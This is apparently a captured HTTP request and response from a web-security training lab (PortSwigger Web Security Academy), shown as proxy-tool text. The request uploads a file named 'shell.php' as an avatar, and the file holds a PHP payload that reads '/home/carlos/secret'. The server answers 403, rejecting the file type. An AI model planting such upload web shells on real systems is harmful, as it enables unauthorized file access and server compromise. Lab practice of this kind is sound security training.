 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4800560474cd1d81bbdeaa00f9000e.web-security-academy.net
3 Cookie: session=s4F0atTcnVvylHAZusl2VK22UDJJMXb3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
9 Content-Length: 534
10 Origin:
https://0a4800560474cd1d81bbdeaa00f9000e.web-security-academy.net
11 Referer:
https://0a4800560474cd1d81bbdeaa00f9000e.web-security-academy.net/m
y-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarydca68d0c09d0cce9cc3d2067d560ad61
26 Content-Disposition: form-data; name="user"
27
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Mon, 20 Oct 2025 16:58:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>